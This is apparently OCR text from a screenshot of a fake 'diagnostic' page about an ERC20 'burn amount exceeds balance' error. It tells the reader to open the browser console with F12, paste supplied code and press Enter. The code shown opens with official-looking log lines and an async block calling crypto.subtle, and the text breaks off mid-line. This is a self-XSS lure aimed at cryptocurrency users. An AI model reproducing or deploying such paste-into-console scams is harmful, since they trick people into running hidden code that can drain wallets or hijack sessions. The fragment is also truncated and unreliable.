
DIAGNOSTIC_CORE_V4.7
Identification of
ERC20: burn amount
exceeds balance
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 292gbxgusvr

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20: burn amount exc
eeds balance (Hash: 0xd0a139b6)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener